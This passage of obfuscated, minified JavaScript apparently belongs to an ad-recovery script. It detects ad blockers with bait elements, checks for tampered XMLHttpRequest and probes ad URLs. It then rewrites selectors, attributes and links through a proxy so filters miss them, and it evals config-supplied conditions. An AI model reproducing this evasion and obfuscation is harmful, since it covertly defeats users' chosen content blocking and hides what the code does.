G;}};},0xff7:(j,q,M)=>{'use strict';const j6=a2D;M['d'](q,{'FA':()=>C,'H4':()=>K,'Ki':()=>o0,'jy':()=>T});var B=M(0x1d7d),N=M(0x4c5),U=M(0x215e),G=M(0x1974),X=M(0x1fbd),Q=M(0x1b34),Y=M(0xbb5),R=M(0x261a);let z,V;const F=j6(0x1d3),S=j6(0xae2);let W=0x0;function L(){const j7=j6;return![j7(0x2f0)][j7(0x408)](o1=>location[j7(0xa88)][j7(0x287)](o1))&&!window[j7(0x315)];}function C(){const j8=j6;return N['A'][j8(0x2d3)](S)||W[j8(0xff7)]();}async function K(o1){const j9=j6;return j9(0x81c)===N['A'][j9(0x2d3)](j9(0xada),!0x1)||!(!(window[j9(0x6fa)][j9(0xf83)]+window[j9(0x6fa)][j9(0x29b)])[j9(0xda7)](j9(0x181))&&j9(0x81c)!==N['A'][j9(0x2d3)](j9(0x181),!0x1))||(void 0x0!==z?z:L()&&(0x0,Q['aX'])()?(z=!0x0,P(o1)[j9(0x619)](o2=>{const jo=j9;let [o3,o4]=o2;z=o3,W=o4,N['A'][jo(0x461)](S,W[jo(0xff7)]()),(0x0,Q['uD'])(o3);}),!0x0):([z,W]=await P(o1),N['A'][j9(0x461)](S,W[j9(0xff7)]()),(0x0,Q['uD'])(z),z));}async function T(o1){const jD=j6;return jD(0x81c)===N['A'][jD(0x2d3)](jD(0xada),!0x1)||(void 0x0!==V?V:L()&&![jD(0x8cc)][jD(0x408)](o2=>location[jD(0xa88)][jD(0x287)](o2))&&jD(0x81c)===N['A'][jD(0x2d3)](F)?(J(o1)[jD(0x619)](o2=>{const jl=jD;V=o2,N['A'][jl(0x461)](F,o2[jl(0xff7)]());}),!0x0):(V=await J(o1),N['A'][jD(0x461)](F,V[jD(0xff7)]()),V));}async function P(o1){return await(async function(){const jO=a2D;let o2=!0x1;try{const o3=document[jO(0x234)](jO(0x783));o3[jO(0x6d9)]('id',jO(0x7df)),document[jO(0x3ae)][jO(0x87b)](o3),o3[jO(0x6d9)](jO(0xfe2),jO(0x9fa));const o4=['ad',jO(0xd7f),jO(0x7df),jO(0x614),jO(0x3d8),jO(0x818),jO(0xf7f),jO(0x7c1),jO(0xd97),jO(0x64a),jO(0x54d),jO(0x3cb),jO(0xf47),jO(0xbb1),jO(0xdea),jO(0xb58),jO(0x2a8),jO(0x27b),jO(0x19d)];for(const o5 of o4){o3[jO(0x219)]=o5,await(0x0,G['c'])(o7=>setTimeout(o7,0x1));const o6=window[jO(0x99d)](o3);if(jO(0x908)===o6[jO(0xf02)]||jO(0x259)===o6[jO(0x6fe)]){B['A'][jO(0xe56)](jO(0x7e8)),o2=!0x0;break;}}document[jO(0x3ae)][jO(0x715)](o3);}catch(o7){B['A'][jO(0xe56)](jO(0xcd9)[jO(0xca2)](o7));}return o2;}())?[!0x0,0x1]:await(async function(){const jj=a2D,o2=XMLHttpRequest[jj(0xff7)]();return!(!o2[jj(0xda7)](jj(0xf96))||!o2[jj(0xda7)](jj(0x8e7)))&&(B['A'][jj(0xe56)](jj(0xfdc)),!0x0);}())?[!0x0,0x2]:await async function(o2){const jq=a2D,o3=[];if(o2){for(const o5 of o2)jq(0x601)===o5[jq(0xedc)]&&o3[jq(0x47a)]({'url':o5[jq(0x66c)]});}const o4=window[jq(0x6fa)][jq(0xa88)][jq(0x287)](jq(0x6f4));return o4?o3[jq(0x47a)]({'url':jq(0x2bc)}):(o3[jq(0x47a)]({'url':jq(0x33d),'mustIncludeStrings':[jq(0x3d8)],'mustExcludeStrings':[jq(0x2cc)]}),U['A'][jq(0x9a4)]()||o3[jq(0x47a)]({'url':jq(0x5cb),'mustIncludeStrings':[jq(0x6f8)],'mustExcludeStrings':[jq(0x2cc)]})),(await Promise[jq(0x542)]([...o3[jq(0x794)](o6=>H(o6[jq(0x66c)],o6[jq(0x4c0)],o6[jq(0x426)])),o4?Z():I()]))[jq(0x408)](o6=>o6);}(o1)?[!0x0,0x3]:[!0x1,0x0];}async function J(o1){const jN=j6;return!await async function(o2){const ju=a2D,o3=o2[ju(0xee9)]||[],o4=await Promise[ju(0x542)](o2[ju(0x66c)][ju(0x794)](async o5=>{const jf=ju;try{return await(0x0,G['c'])((o6,o7)=>{const jM=a2D;if(jM(0x73b)===o2[jM(0xedc)]){const o8=new XMLHttpRequest();o8[jM(0x29f)](jM(0x9af),()=>{const jB=jM;0x4===o8[jB(0x7b9)]&&(o8[jB(0xf8d)]>=0xc8&&o8[jB(0xf8d)]<0x12c||o3[jB(0xda7)](o8[jB(0xf8d)])?o6():o7());}),o8[jM(0x29f)](jM(0xd3e),()=>o7()),o8[jM(0x575)](jM(0x327),o5),o8[jM(0xbcc)]();}else{if(jM(0x4c8)===o2[jM(0xedc)]){if(U['A'][jM(0xb04)]())H(o5)[jM(0x619)](o9=>o9?o7():o6())[jM(0xd53)](o7);else{const o9=new Image();o9[jM(0x29f)](jM(0x37e),()=>o6()),o9[jM(0x29f)](jM(0xd3e),()=>o7()),o9[jM(0xfed)]=o5;}}else{if(jM(0x202)===o2[jM(0xedc)]){const oo=document[jM(0x234)](jM(0x202));oo[jM(0x29f)](jM(0x37e),()=>o6()),oo[jM(0x29f)](jM(0xd3e),()=>o7()),oo[jM(0xfed)]=o5,document[jM(0x3ae)][jM(0x87b)](oo);}}}}),!0x0;}catch(o6){return(0x0,X['I1'])()?(B['A'][jf(0xe56)](jf(0xd44)[jf(0xca2)](o2[jf(0x66c)])),!0x0):(B['A'][jf(0xe56)](jf(0x790)[jf(0xca2)](o2[jf(0x66c)],jf(0x4a6))),!0x1);}}));return o4[0x0]!==o4[0x1];}(null!=o1?o1:{'type':jN(0x4c8),'url':[jN(0xb49),jN(0xf7b)]});}async function H(o1){const jU=j6;let o2=arguments[jU(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],o3=arguments[jU(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const o4=await Y['A'][jU(0x2d3)]()[jU(0xb0a)][jU(0x2df)](window,o1);if(o4[jU(0x2c0)])return!0x0;if(null===o4[jU(0x77e)]&&jU(0x585)===o4[jU(0xedc)])return!0x0;if(o4[jU(0xf8d)]<0xc8||o4[jU(0xf8d)]>=0x12c)return!0x0;const o5=await o4[jU(0xd0a)]();if(0x0===o5[jU(0xc60)])return!0x0;if(!o2[jU(0x7fe)](o6=>o5[jU(0xda7)](o6)))return!0x0;if(o3[jU(0x408)](o6=>o5[jU(0xda7)](o6)))return!0x0;}catch(o6){return(0x0,X['I1'])()?(B['A'][jU(0xe56)](jU(0x2c6)[jU(0xca2)](o1)),!0x1):(B['A'][jU(0xe56)](jU(0x784)[jU(0xca2)](o1,jU(0xda3))),!0x0);}return!0x1;}async function Z(){const jg=j6,o1=document[jg(0x234)](jg(0x812)),o2=await(0x0,G['c'])((o3,o4)=>{const jG=jg;var o5;o1[jG(0xfe2)][jG(0xf25)](jG(0x6f7),'0'),o1[jG(0xfe2)][jG(0xf25)](jG(0x102c),'0'),o1[jG(0xfe2)][jG(0xf25)](jG(0x6fe),jG(0x259)),o1[jG(0xfe2)][jG(0xf25)](jG(0xd6a),jG(0x908)),document[jG(0x3ae)][jG(0x87b)](o1);const o6=null===(o5=R['A'][jG(0x2d3)](window)[jG(0x81e)][jG(0x2d3)][jG(0x2df)](o1,window))||void 0x0===o5?void 0x0:o5[jG(0x8ce)];if(!o6)return o3(!0x1);o6[jG(0xcfd)][jG(0x575)](),o6[jG(0xcfd)][jG(0xe39)](jG(0x874)),o6[jG(0xcfd)][jG(0xaeb)]();const o7=o6[jG(0xcfd)][jG(0x234)](jG(0x202));o7[jG(0x6d9)](jG(0xfed),jG(0x2bc)),o7[jG(0x29f)](jG(0x37e),()=>o3(!0x1)),o7[jG(0x29f)](jG(0xd3e),()=>o3(!0x0)),o6[jG(0xcfd)][jG(0x3ae)][jG(0x87b)](o7);});return o1[jg(0xabe)](),o2;}async function I(){const jX=j6,o1=document[jX(0x234)](jX(0x812)),o2=await(0x0,G['c'])((o3,o4)=>{const jQ=jX;var o5;o1[jQ(0xfe2)][jQ(0xf25)](jQ(0x6f7),'0'),o1[jQ(0xfe2)][jQ(0xf25)](jQ(0x102c),'0'),o1[jQ(0xfe2)][jQ(0xf25)](jQ(0x6fe),jQ(0x259)),o1[jQ(0xfe2)][jQ(0xf25)](jQ(0xd6a),jQ(0x908)),document[jQ(0x3ae)][jQ(0x87b)](o1);const o6=null===(o5=R['A'][jQ(0x2d3)](window)[jQ(0x81e)][jQ(0x2d3)][jQ(0x2df)](o1,window))||void 0x0===o5?void 0x0:o5[jQ(0x8ce)];if(!o6)return o3(!0x0);o6[jQ(0xcfd)][jQ(0x575)](),o6[jQ(0xcfd)][jQ(0xe39)](jQ(0x874)),o6[jQ(0xcfd)][jQ(0xaeb)]();const o7=o6[jQ(0xcfd)][jQ(0x234)](jQ(0x202));o7[jQ(0x6d9)](jQ(0xfed),jQ(0x33d)),o7[jQ(0x29f)](jQ(0x37e),()=>{const jx=jQ;try{var o8;const o9=o6[jx(0x3d8)];if(!o9)return o3(!0x0);if(!(null===(o8=Object[jx(0x1c1)](o9,jx(0x50a)))||void 0x0===o8?void 0x0:o8[jx(0x461)]))return o3(!0x0);o3(!0x1);}catch(oo){return o3(!0x0);}}),o7[jQ(0x29f)](jQ(0xd3e),()=>o3(!0x0)),o6[jQ(0xcfd)][jQ(0x3ae)][jQ(0x87b)](o7);});return o1[jX(0xabe)](),o2;}function o0(){const jY=j6,o1=N['A'][jY(0x2d3)](jY(0x960),!0x1,jY(0xc42));return!!o1&&!!o1[jY(0x644)](',')[0x4];}},0x215e:(j,q,u)=>{'use strict';const jR=a2D;u['d'](q,{'A':()=>M});class M{static[jR(0x282)](){const jm=jR;try{if(null!=window[jm(0xb65)][jm(0x730)]&&jm(0x282)===window[jm(0xb65)][jm(0x730)][jm(0x282)][jm(0x640)])return!0x0;}catch(B){}return!0x1;}static[jR(0x9a4)](){const ji=jR;try{if(M[ji(0x282)]())return!0x1;const B=navigator[ji(0x63d)][ji(0xbd6)](),f=[ji(0x6c9)];return![ji(0x4df),ji(0xa1a),ji(0xa67),ji(0x7c3),ji(0x7d5),ji(0x4be),ji(0xcc3),ji(0xf32),ji(0x654),ji(0x8a8),ji(0x959),ji(0xa3d),ji(0x577)][ji(0x408)](N=>B[ji(0xda7)](N))&&f[ji(0x408)](N=>B[ji(0xda7)](N));}catch(N){}return!0x1;}static[jR(0xd6d)](){const ja=jR;try{if(M[ja(0x282)]())return!0x1;const B=navigator[ja(0x63d)][ja(0xbd6)]();if(B[ja(0xda7)](ja(0xbdb))||B[ja(0xda7)](ja(0x83a)))return!0x0;const f=[ja(0x654)];return![ja(0x4df),ja(0xa1a),ja(0xa67),ja(0x7c3),ja(0x7d5),ja(0x4be),ja(0xcc3),ja(0xf32),ja(0x8a8),ja(0x959),ja(0xa3d),ja(0x577)][ja(0x408)](N=>B[ja(0xda7)](N))&&f[ja(0x408)](N=>B[ja(0xda7)](N));}catch(N){}return!0x1;}static[jR(0xb04)](){const jz=jR;try{const B=navigator[jz(0x63d)][jz(0xbd6)]();return B[jz(0xda7)](jz(0x285))&&B[jz(0xda7)](jz(0xc3e));}catch(f){}return!0x1;}static[jR(0xc59)](){const jw=jR;try{return navigator[jw(0x63d)][jw(0xbd6)]()[jw(0xda7)](jw(0x85c));}catch(B){}return!0x1;}static[jR(0x74d)](){const jc=jR;return navigator[jc(0x63d)][jc(0xbd6)]()[jc(0xda7)](jc(0xc5d));}}},0x140b:(j,q,u)=>{'use strict';const jV=a2D;u['d'](q,{'H':()=>U,'f':()=>g});var M=u(0x4c5);const B=jV(0x231),f=0x927c0,N=()=>{const jF=jV,G=M['A'][jF(0x2d3)](B);if(G)try{const X=Date[jF(0x17b)](),Q=JSON[jF(0x224)](atob(G))[jF(0xf3d)](x=>x[jF(0x917)]+f>X);M['A'][jF(0x461)](B,btoa(JSON[jF(0x881)](Q)));}catch(x){}},U=G=>{const jS=jV;N();const X=M['A'][jS(0x2d3)](B);if(X)try{const Q=JSON[jS(0x224)](atob(X)),x=Date[jS(0x17b)](),Y=Q[jS(0xed2)](R=>R[jS(0x66c)]===G);if(!Y||Y[jS(0x917)]+f<x)return;return Y[jS(0x6d3)];}catch(R){return;}},g=(G,X)=>{const jW=jV;N();const Q=M['A'][jW(0x2d3)](B);try{const x=Q?JSON[jW(0x224)](atob(Q)):[],Y=x[jW(0x491)](R=>R[jW(0x66c)]===G);-0x1!==Y?(x[Y][jW(0x6d3)]=X,x[Y][jW(0x917)]=Date[jW(0x17b)]()):x[jW(0x47a)]({'url':G,'timestamp':Date[jW(0x17b)](),'blocked':X}),M['A'][jW(0x461)](B,btoa(JSON[jW(0x881)](x)));}catch(R){}};},0x1fc3:(j,q,u)=>{'use strict';const jv=a2D;u['d'](q,{'A1':()=>z,'AG':()=>a,'M5':()=>L,'VE':()=>W,'VL':()=>R,'vR':()=>c,'z9':()=>Y});var M=u(0x6f7),B=u(0x23b5),f=u(0x261a),N=u(0x1fae),U=u(0x1791),g=u(0x14a1),G=u(0x1d7d),X=u(0x215e),Q=u(0x197c),x=u(0x140b);function Y(s){const jL=a2D,C=null==s?void 0x0:s[jL(0x794)]((K,d)=>({'autoRecovery':K,'configIndex':d}))[jL(0xf3d)](K=>{const js=jL;let {autoRecovery:d}=K;return d[js(0x451)];})[jL(0xed2)](t=>{const jC=jL;let {autoRecovery:K}=t;if(!K[jC(0x8e6)])return!0x0;try{if(eval(K[jC(0x8e6)][jC(0xf21)]))return!0x0;}catch(d){G['A'][jC(0xe56)](jC(0xaea),d);}return!0x1;});return C;}function R(s,C,K){const jt=a2D;try{const d=(0x0,M['Wq'])({'protectUrlContext':C,'url':K,'kind':M['MN'][jt(0xa4d)],'endpoint':B['A'][jt(0x550)]}),T=jt(0x3c9)[jt(0xca2)](d,'\x22]');if(!f['A'][jt(0x2d3)](s)[jt(0xdc0)][jt(0x2df)](s[jt(0xcfd)][jt(0x3ae)],T)){const P=s[jt(0xcfd)][jt(0x234)](jt(0x8bf));P[jt(0xf6a)]=jt(0xa04),P['as']=jt(0x202),f['A'][jt(0x2d3)](s)[jt(0x9db)][jt(0x461)][jt(0x2df)](P,d),s[jt(0xcfd)][jt(0x3ae)][jt(0x87b)](P);}}catch(J){}}const m=[];let i=!0x1;function a(s,C,K){const jK=a2D;m[jK(0x47a)](K),i||(i=!0x0,function d(){const jd=jK,T=m[jd(0x5d5)]();if(!T)return void(i=!0x1);const P=s[jd(0xcfd)][jd(0x234)](jd(0x202));P[jd(0xfed)]=(0x0,M['Wq'])({'protectUrlContext':C,'url':T[jd(0xfed)],'kind':M['MN'][jd(0xa4d)],'endpoint':B['A'][jd(0x550)]});for(const {name:J,value:y}of Array[jd(0x729)](T[jd(0x977)]))jd(0xfed)!==J&&P[jd(0x6d9)](J,y);T[jd(0x3f6)]||T[jd(0x40a)]?(P[jd(0x29f)](jd(0x37e),()=>{const jr=jd;T[jr(0x1c5)](new Event(jr(0x37e)));}),P[jd(0x29f)](jd(0xd3e),()=>{const jT=jd,h=new Event(jT(0xd3e));h[jT(0x60c)]=!0x0,T[jT(0x1c5)](h);}),s[jd(0xcfd)][jd(0x3ae)][jd(0x87b)](P),d()):(P[jd(0x29f)](jd(0x37e),()=>{const jP=jd;T[jP(0x1c5)](new Event(jP(0x37e))),d();}),P[jd(0x29f)](jd(0xd3e),()=>{const je=jd,h=new Event(je(0xd3e));h[je(0x60c)]=!0x0,T[je(0x1c5)](h),d();}),s[jd(0xcfd)][jd(0x3ae)][jd(0x87b)](P));}());}async function z(s,C,K){const jJ=a2D,d=(0x0,x['H'])(K);if(void 0x0!==d)return w(s,C,K)[jJ(0x619)](P=>{(0x0,x['f'])(K,P);}),d;const T=await w(s,C,K);return(0x0,x['f'])(K,T),T;}async function w(s,C,K){const jn=a2D;if(X['A'][jn(0xd6d)]()&&X['A'][jn(0x74d)]())return await(0x0,Q['p'])(C,K);const d=s[jn(0xcfd)][jn(0x234)](jn(0x8bf));d[jn(0xf6a)]=jn(0xa04),d['as']=jn(0x202),f['A'][jn(0x2d3)](s)[jn(0x9db)][jn(0x461)][jn(0x2df)](d,K);const T=new Promise(P=>{const jy=jn;d[jy(0x29f)](jy(0x37e),()=>{const jh=jy;try{s[jh(0xcfd)][jh(0x3ae)][jh(0x715)](d);}catch(J){}P(!0x1);}),d[jy(0x29f)](jy(0xd3e),()=>{const jk=jy;try{s[jk(0xcfd)][jk(0x3ae)][jk(0x715)](d);}catch(J){}P(!0x0);});});return s[jn(0xcfd)][jn(0x3ae)][jn(0x87b)](d),T;}function c(s,C,K){const jH=a2D;if(K[jH(0xdae)]&&K[jH(0x235)]instanceof Element&&!K[jH(0x235)][jH(0xd9b)]){K[jH(0x235)][jH(0xd9b)]=!0x0;const d=(0x0,M['Wq'])({'protectUrlContext':s,'url':K[jH(0xdae)],'kind':M['MN'][jH(0x25b)],'endpoint':B['A'][jH(0x550)]}),T=C[jH(0xcfd)][jH(0x234)](jH(0x8bf));Array[jH(0x729)](K[jH(0x235)][jH(0x977)])[jH(0x1004)](P=>{const jZ=jH;T[jZ(0x6d9)](P[jZ(0x640)],P[jZ(0x61e)]);}),f['A'][jH(0x2d3)](C)[jH(0x9db)][jH(0x461)][jH(0x2df)](T,d),T[jH(0xd9b)]=!0x0,K[jH(0x235)][jH(0x69a)](jH(0x481),T);}}const V=[jv(0xf85),jv(0xd93),jv(0xaa4),jv(0xc9a),jv(0xd18),jv(0xa6c),jv(0xe2c),jv(0xb2b),jv(0x57c),jv(0xd67),jv(0x86e),jv(0xbe9)],F=0x3,S=s=>{const jI=jv;var C;if(jI(0x908)!==s[jI(0xfe2)][jI(0xf02)]||!s[jI(0xfa8)][jI(0xda7)](jI(0x8e4)))return!0x1;if(s[jI(0xfa8)][jI(0xc60)]>0x2710)return!0x0;const K=null!==(C=s[jI(0xd56)])&&void 0x0!==C?C:'';return V[jI(0xf3d)](d=>K[jI(0xda7)](d))[jI(0xc60)]>=F;},W=(C,K,d)=>{const jb=jv,T=H=>(0x0,N['Bo'])(K,H),P=H=>(0x0,N['pI'])(K,H),J=H=>(0x0,N['yu'])(K,H);try{for(const H of Array[jb(0x729)](d))if(H instanceof CSSStyleRule){if(!0x0!==H[jb(0xd9b)]){var y;if(!S(H)||null!==(y=K[jb(0x26c)])&&void 0x0!==y&&y[jb(0x408)](Z=>{const jA=jb;var v;return null===(v=H[jA(0xd56)])||void 0x0===v?void 0x0:v[jA(0xda7)](Z);})){var h,k;const Z=(0x0,U['Qw'])({'protectUrlContext':C,'selector':null!==(h=H[jb(0xd56)])&&void 0x0!==h?h:'','idFilter':v=>(0x0,N['Bo'])(K,v),'attributeFilter':v=>(0x0,N['yu'])(K,v)});H[jb(0xd56)]=null!==(k=H[jb(0xd56)])&&void 0x0!==k&&k[jb(0xda7)](jb(0xdd5))?Z:''[jb(0xca2)](H[jb(0xd56)],',')[jb(0xca2)](Z);}for(let v=0x0;v<H[jb(0xfe2)][jb(0xc60)];v++){const I=H[jb(0xfe2)][v],b=H[jb(0xfe2)][I];jb(0xcd5)==typeof b&&b[jb(0xda7)](jb(0x679))&&(H[jb(0xfe2)][I]=(0x0,U['oY'])({'protectUrlContext':C,'value':b,'idFilter':T,'urlFilter':P,'attributeFilter':J}));}}W(C,K,H[jb(0xed7)]),H[jb(0xd9b)]=!0x0;}else(H instanceof CSSMediaRule||H instanceof CSSSupportsRule)&&(!0x0!==H[jb(0xd9b)]&&W(C,K,H[jb(0xed7)]),H[jb(0xd9b)]=!0x0);}catch(A){}},L=(C,K,d)=>{const jE=jv;if(!(d instanceof Element))return;const T=f['A'][jE(0x2d3)](window)[jE(0x445)][jE(0x2d3)][jE(0x2df)](d);if((0x0,N['ts'])(K,T)){const k=f['A'][jE(0x2d3)](window)[jE(0x47e)][jE(0x2d3)][jE(0x2df)](d),H=jE(0xad7)+(0x0,g['md'])(T[jE(0xbd6)]()),Z=new RegExp('<'[jE(0xca2)](T[jE(0xbd6)](),jE(0xc30)),'gi'),v=new RegExp('</'[jE(0xca2)](T[jE(0xbd6)](),'>'),'gi'),I=k[jE(0x5cc)](Z,'<'[jE(0xca2)](H,'$1'))[jE(0x5cc)](v,'</'[jE(0xca2)](H,'>'));f['A'][jE(0x2d3)](window)[jE(0x47e)][jE(0x461)][jE(0x2df)](d,I);}const P=f['A'][jE(0x2d3)](window)[jE(0xb5b)][jE(0x2d3)][jE(0x2df)](d);(0x0,N['Bo'])(K,P)&&f['A'][jE(0x2d3)](window)[jE(0xb5b)][jE(0x461)][jE(0x2df)](d,(0x0,g['md'])(P));const J=f['A'][jE(0x2d3)](window)[jE(0x5b0)][jE(0x2d3)][jE(0x2df)](d);for(const b of Array[jE(0x729)](J))(0x0,N['Bo'])(K,b)&&(J[jE(0x44b)]((0x0,g['md'])(b)),J[jE(0xabe)](b));const y=f['A'][jE(0x2d3)](window)[jE(0x982)][jE(0x2d3)][jE(0x2df)](d);for(const A of Array[jE(0x729)](y))if((0x0,N['yu'])(K,A[jE(0x640)])){const E=jE(0x378)+(0x0,g['md'])(A[jE(0x640)][jE(0xc66)](0x5)[jE(0xbd6)]());f['A'][jE(0x2d3)](window)[jE(0xc1f)][jE(0x2df)](d,E,A[jE(0x61e)]),f['A'][jE(0x2d3)](window)[jE(0xaa9)][jE(0x2df)](d,A[jE(0x640)]);}else(0x0,N['v5'])(K,A[jE(0x640)],A[jE(0x61e)])&&f['A'][jE(0x2d3)](window)[jE(0xc1f)][jE(0x2df)](d,A[jE(0x640)],(0x0,g['md'])(A[jE(0x61e)]));if(d instanceof HTMLAnchorElement){const p=f['A'][jE(0x2d3)](window)[jE(0x2ae)][jE(0x2df)](d,jE(0xdae));if(p&&!(0x0,M['EW'])(p))try{const o0=new URL(p)[jE(0xa88)];(K[jE(0x57d)][jE(0x408)](o1=>o1[jE(0x4d9)](p))||K[jE(0xac6)][jE(0x408)](o1=>o0[jE(0x287)](o1)))&&f['A'][jE(0x2d3)](window)[jE(0xc1f)][jE(0x2df)](d,jE(0xdae),(0x0,M['Wq'])({'protectUrlContext':C,'url':p,'kind':M['MN'][jE(0x325)],'endpoint':B['A'][jE(0x550)]}));}catch(o1){}}const h=d[jE(0xdca)]()[jE(0xf3d)](o2=>o2[jE(0xda7)](jE(0xd45)));h[jE(0xc60)]>0x0&&h[jE(0x1004)](o2=>{const jp=jE;d[jp(0x17f)](o2);});};},0x1d7d:(j,q,M)=>{'use strict';const q0=a2D;M['d'](q,{'A':()=>S});var B,N=M(0x2125),U=M(0x6f7),G=M(0x758),X=M(0x190b),Q=M(0x23b5),x=M(0x4c5),Y=M(0x1d4b),R=M(0xff7),z=M(0x848),w=M(0x18f7);const V=q0(0x5b4);var F=function(L){const q1=q0;return L[L[q1(0xe99)]=0x0]=q1(0xe99),L[L[q1(0x89d)]=0x1]=q1(0x89d),L[L[q1(0xb11)]=0x2]=q1(0xb11),L;}(F||{});class S{constructor(L){const q2=q0;var C=this;let K=arguments[q2(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F[q2(0xb11)],T=arguments[q2(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',P=arguments[q2(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[q2(0x763)]=L,this[q2(0x5ea)]=K,this[q2(0xc48)]=T,this[q2(0x70b)]=P,(0x0,N['A'])(this,q2(0x526),function(J){const q3=q2;for(var k=arguments[q3(0xc60)],H=new Array(k>0x1?k-0x1:0x0),Z=0x1;Z<k;Z++)H[Z-0x1]=arguments[Z];return{'level':J,'timestamp':Date[q3(0x17b)](),'inventoryId':C[q3(0xc48)],'args':H};}),(0x0,N['A'])(this,q2(0x3c7),()=>{const q4=q2;window[q4(0x29f)](q4(0x62e),J=>{const q5=q4;if(J[q5(0xb31)]&&J[q5(0xb31)][q5(0x551)]===V){if(this[q5(0x5ea)]===F[q5(0x89d)])return W({'inventoryId':this[q5(0xc48)],...J[q5(0xb31)]});if(this[q5(0x5ea)]===F[q5(0xe99)]&&J[q5(0xb31)][q5(0xc48)]){if(q5(0xe56)===J[q5(0xb31)][q5(0xdd4)])return S[q5(0xe56)]('['[q5(0xca2)](J[q5(0xb31)][q5(0xc48)],']'),...J[q5(0xb31)][q5(0x286)]);if(q5(0xfa9)===J[q5(0xb31)][q5(0xdd4)])return S[q5(0xfa9)]('['[q5(0xca2)](J[q5(0xb31)][q5(0xc48)],']'),...J[q5(0xb31)][q5(0x286)]);if(q5(0xd3e)===J[q5(0xb31)][q5(0xdd4)])return S[q5(0xd3e)](J[q5(0xb31)][q5(0xd3e)],'['[q5(0xca2)](J[q5(0xb31)][q5(0xc48)],']'),...J[q5(0xb31)][q5(0x286)]);}}});}),(0x0,N['A'])(this,q2(0x9dc),()=>{const q7=q2,J=async()=>{const q6=a2D;if(q6(0xfd5)!==window[q6(0x6fa)][q6(0x29b)]&&q6(0x494)!==window[q6(0x6fa)][q6(0x29b)])return;window[q6(0x6fa)][q6(0x29b)]='';const k=prompt(q6(0x61a));if(q6(0x952)===k)return this[q6(0x70b)][q6(0x1004)](I=>console[q6(0x5b7)](...I[q6(0x286)]));if(q6(0x494)!==k)return;const H=prompt(q6(0xa44)),Z=prompt(q6(0x62e)),v=await S[q6(0xa92)](q6(0xd68),null!=H?H:q6(0x59d),null!=Z?Z:q6(0x59d));alert(q6(0x6cd)),window[q6(0x575)](q6(0x983)[q6(0xca2)](v));};window[q7(0x29f)](q7(0x512),J),window[q7(0xa90)](J,0xbb8);}),K===F[q2(0xe99)]&&this[q2(0x9dc)](),K!==F[q2(0xe99)]&&K!==F[q2(0x89d)]||this[q2(0x3c7)]();}static[q0(0xe56)](){const q8=q0;this[q8(0xa30)]();for(var L=arguments[q8(0xc60)],C=new Array(L),K=0x0;K<L;K++)C[K]=arguments[K];const T=this[q8(0x4c2)][q8(0x526)](q8(0xe56),...C);if(this[q8(0x4c2)][q8(0x5ea)]!==F[q8(0xe99)])return W(T);this[q8(0x4c2)][q8(0x70b)][q8(0x47a)](T),(Q['A'][q8(0xe56)]||q8(0x81c)===x['A'][q8(0x2d3)](q8(0xbd9),!0x1))&&console[q8(0x5b7)](...C);}static[q0(0xfa9)](){const q9=q0;this[q9(0xa30)]();for(var L=arguments[q9(0xc60)],C=new Array(L),K=0x0;K<L;K++)C[K]=arguments[K];const T=this[q9(0x4c2)][q9(0x526)](q9(0xfa9),...C);if(this[q9(0x4c2)][q9(0x5ea)]!==F[q9(0xe99)])return W(T);this[q9(0x4c2)][q9(0x70b)][q9(0x47a)](T),(Q['A'][q9(0xe56)]||q9(0x81c)===x['A'][q9(0x2d3)](q9(0xbd9),!0x1))&&console[q9(0xfa9)](...C);}static[q0(0xd3e)](L){const qo=q0;this[qo(0xa30)]();for(var C=arguments[qo(0xc60)],K=new Array(C>0x1?C-0x1:0x0),T=0x1;T<C;T++)K[T-0x1]=arguments[T];const P=this[qo(0x4c2)][qo(0x526)](qo(0xd3e),[L,...K]);if(P[qo(0xd3e)]=L,this[qo(0x4c2)][qo(0x5ea)]!==F[qo(0xe99)])return W(P);this[qo(0x4c2)][qo(0x70b)][qo(0x47a)](P),(Q['A'][qo(0xe56)]||qo(0x81c)===x['A'][qo(0x2d3)](qo(0xbd9),!0x1))&&console[qo(0xd3e)](L,...K);}static[q0(0xe45)](L,C){const qD=q0;return this[qD(0xa30)](),S[qD(0xe56)](qD(0xe45),L,C),S[qD(0xe56)](qD(0xed6),(function(){const ql=qD;try{const K=performance[ql(0xd02)](ql(0x995));if(0x0===K[ql(0xc60)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [T,P,J,k]=[0x0,0x0,0x0,0x0],[H,Z,v,I,b,A]=[0x0,0x0,0x0,0x0,0x0,0x0];return K[ql(0x1004)](E=>{const qO=ql;T++,P+=E[qO(0x7bb)],(0x0===H||H>E[qO(0x7bb)])&&(H=E[qO(0x7bb)]),v<E[qO(0x7bb)]&&(v=E[qO(0x7bb)]),E[qO(0x640)][qO(0x8de)](Q['A'][qO(0x550)])&&(0x0,U['EW'])(E[qO(0x640)])&&(0x0,U['sH'])(E[qO(0x640)])[qO(0xeb9)][qO(0x8de)](Q['A'][qO(0x550)])&&(J++,k+=E[qO(0x7bb)],(0x0===I||I>E[qO(0x7bb)])&&(I=E[qO(0x7bb)]),A<E[qO(0x7bb)]&&(A=E[qO(0x7bb)]));}),Z=P/T,b=k/J,{'minRTT':H,'avgRTT':Z,'maxRTT':v,'adshieldMinRTT':I,'adshieldAvgRTT':b,'adshieldMaxRTT':A};}catch(E){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),S[qD(0xa92)](L,C,C);}static async[q0(0xa92)](L,C,K){const qj=q0;this[qj(0xa30)]();const T=this[qj(0x4c2)][qj(0x70b)][qj(0x794)](H=>({...H,'timestamp':Math[qj(0x853)](H[qj(0x917)]/0x3e8)})),P=X['A'][qj(0x850)](JSON[qj(0x881)](T)),J=await(0x0,z['C8'])(this[qj(0x4c2)][qj(0x763)],Q['A'][qj(0x550)])?(0x0,z['XV'])(Q['A'][qj(0x550)],0x0):Q['A'][qj(0x550)],k=new URL(''[qj(0xca2)](J,qj(0x3fc)));return 